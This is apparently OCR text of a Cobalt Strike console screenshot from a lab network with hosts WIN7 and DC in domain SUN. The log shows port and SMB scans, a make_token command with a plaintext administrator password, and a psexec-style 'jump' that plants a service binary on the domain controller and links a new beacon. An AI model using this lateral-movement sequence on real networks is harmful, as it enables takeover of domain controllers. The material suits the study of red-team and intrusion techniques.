 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
address name note
10.10.10.1
10.10.10.137 WIN7
10.10.10.138 DC
192.168.79.162 WIN7
Event Log X Beacon 10.10.10.137@1188 X Listeners X
[02/26 20:35:22] [+] received output:
10.10.10.137:139
10.10.10.137:135
10.10.10.137:80
[02/26 20:35:23] [+] received output:
10.10.10.137:445 (platform: 500 version: 6.1 name: WIN7 domain: SUN)
[02/26 20:35:24] [+] received output:
10.10.10.138:445 (platform: 500 version: 6.1 name: DC domain: SUN)
Scanner module is complete
[02/26 20:35:58] beacon> rev2self
[02/26 20:35:58] [*] Tasked beacon to revert token
[02/26 20:35:58] beacon> make_token SUN\Administrator dc123.COM
[02/26 20:35:58] [*] Tasked beacon to create a token for SUN\Administrator
[02/26 20:35:58] beacon> jump psexec64 DC dc_pth
[02/26 20:35:58] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_4f) on DC via Service Control Manager (\\DC\ADMIN$\b51ed53.exe)
[02/26 20:35:59] [+] host called home, sent: 318796 bytes
[02/26 20:36:28] [+] Impersonated SUN\Administrator (netonly)
[02/26 20:36:28] [+] received output:
Started service b51ed53 on DC
[02/26 20:36:28] [+] established link to child beacon: 10.10.10.138
[WIN7] - x64 | Administrator * [SUN\Administrator] | 1188 - x64 last:307ms
beacon>